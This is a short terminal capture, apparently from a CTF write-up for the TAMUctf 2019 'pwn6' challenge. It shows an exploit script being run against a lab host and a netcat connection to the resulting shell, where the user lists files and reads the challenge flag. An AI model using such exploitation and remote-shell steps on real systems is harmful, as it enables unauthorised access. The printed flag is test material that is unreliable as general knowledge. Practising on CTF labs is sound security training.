 konata@akatsu ~/dev/projects/ctf-writeups/2019/TAMUctf 19/pwn6 master ● python2 ./expl
oit.py
[+] Opening connection to 172.30.0.2 on port 6210: Done
[*] Switching to interactive mode
$
konata@akatsu ~ master ● nc 172.30.0.2 1234
id
uid=1000(pwnuser) gid=1001(pwnuser) groups=1001(pwnuser),1000(ctf)
ls
Banking.db
flag.txt
pwn4
cat flag.txt
gigem{dbff08334bfc2ae509f83605e4285b0e}